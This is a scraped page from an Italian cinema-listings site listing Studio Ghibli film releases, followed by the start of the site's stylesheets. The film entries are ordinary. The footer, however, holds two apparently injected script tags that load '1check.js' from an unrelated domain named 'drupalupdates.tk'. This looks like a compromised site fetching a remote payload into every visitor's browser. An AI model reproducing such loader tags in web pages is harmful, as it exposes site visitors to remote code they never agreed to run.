      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Majo no takkybuin</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-07-13T00:00:00+02:00">13 Luglio 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-11016551"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/ponyo-sulla-scogliera" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_ponyo-1000.jpg?itok=jEFsvnTp" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/ponyo-sulla-scogliera/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/ponyo-sulla-scogliera" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/ponyo-sulla-scogliera"><strong>Ponyo sulla scogliera</strong></a>
      </h2>
      <span property="dc:title" content="Ponyo sulla scogliera" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Gake no ue no Ponyo</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2009" class="info-link year_link">2009</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00+02:00">6 Luglio 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9361208"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-castello-errante-di-howl" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_castello-1000.jpg?itok=EOTTpmBo" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/il-castello-errante-di-howl" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-castello-errante-di-howl"><strong>Il castello errante di Howl</strong></a>
      </h2>
      <span property="dc:title" content="Il castello errante di Howl" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Hauru no ugoku shiro</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-08-11T00:00:00+02:00">11 Agosto 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9361202"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/porco-rosso" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_rosso-1000.jpg?itok=zaEkLwCI" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/porco-rosso" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/porco-rosso"><strong>Porco rosso</strong></a>
      </h2>
      <span property="dc:title" content="Porco rosso" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Kurenai no buta</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-08-01T00:00:00+02:00">1 Agosto 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9398543"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/nausicaa-della-valle-del-vento-edizione-speciale" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_nausicaa-1000.jpg?itok=SA6bYL7x" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/nausicaa-della-valle-del-vento-edizione-speciale/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/nausicaa-della-valle-del-vento-edizione-speciale" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/nausicaa-della-valle-del-vento-edizione-speciale"><strong>Nausicaa della valle del vento (edizione speciale)</strong></a>
      </h2>
      <span property="dc:title" content="Nausicaa della valle del vento (edizione speciale)" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-07-25T00:00:00+02:00">25 Luglio 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9243920"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/principessa-mononoke-riedizione" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_mononoke-1000.jpg?itok=UaBJvA43" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/principessa-mononoke-riedizione/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/principessa-mononoke-riedizione" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/principessa-mononoke-riedizione"><strong>Principessa Mononoke (riedizione)</strong></a>
      </h2>
      <span property="dc:title" content="Principessa Mononoke (riedizione)" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Mononoke-Hime</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-07-14T00:00:00+02:00">14 Luglio 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9243919"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/la-citt%C3%A0-incantata" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_incantata-1000.jpg?itok=YXVTVFhN" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/la-citt%C3%A0-incantata" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/la-citt%C3%A0-incantata"><strong>La città incantata</strong></a>
      </h2>
      <span property="dc:title" content="La città incantata" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Sen to Chihiro no Kamikakushi</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-07-01T00:00:00+02:00">1 Luglio 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-72501"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/nausicaa-della-valle-del-vento" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_nausicaa_la_valle_del_vento-1000.jpg?itok=tjOTEpRU" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/nausicaa-della-valle-del-vento/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/nausicaa-della-valle-del-vento" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/nausicaa-della-valle-del-vento"><strong>Nausicaa della valle del vento</strong></a>
      </h2>
      <span property="dc:title" content="Nausicaa della valle del vento" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Nausicaa of the Valley of the Wind</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2015" class="info-link year_link">2015</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00+02:00">5 Ottobre 2015</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673133"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/la-collina-dei-papaveri" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_la_collina_dei_papaveri-1000.jpg?itok=J7BE558e" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/la-collina-dei-papaveri" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/la-collina-dei-papaveri"><strong>La collina dei papaveri</strong></a>
      </h2>
      <span property="dc:title" content="La collina dei papaveri" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/goro-miyazaki" class="info-link director_link">Goro Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Kokurikozaka Kara</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-11-06T00:00:00+01:00">6 Novembre 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
      </div>
    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css
body_size: 822
content:
#sliding-popup{display:block;margin:0;padding:0px;right:0;text-align:center;width:100%;z-index:99999;}.sliding-popup-bottom{background:url(/sites/all/modules/contrib/eu_cookie_compliance/images/gradient.png) center center scroll repeat-y transparent;position:fixed;}.sliding-popup-top{background-color:#000;position:relative;}#sliding-popup .popup-content{background-color:transparent;border:0 none;display:block;margin:0 auto;padding:0;max-width:80%;}#sliding-popup .popup-content #popup-buttons{float:right;margin:0;max-width:40%;}#sliding-popup .popup-content #popup-buttons button{cursor:pointer;display:inline;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;box-shadow:inset 0px 1px 0px 0px #ffffff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf));background:-moz-linear-gradient(center top,#ededed 5%,#dfdfdf 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');background-color:#ededed;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;display:inline-block;color:#000;font-family:arial;font-weight:bold;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0px #ffffff;}#sliding-popup .popup-content #popup-buttons button:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed));background:-moz-linear-gradient(center top,#dfdfdf 5%,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');background-color:#dfdfdf;}#sliding-popup .popup-content #popup-buttons button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0;text-align:left;max-width:60%;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#fff;display:block;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text p{font-size:12px;}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{float:none;margin:5px 0;max-width:100%;}#sliding-popup .popup-content #popup-buttons button{margin-bottom:1em;}}
#map{height:450px;width:100%;}


--- FILE ---
content_type: text/css
request_url: http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\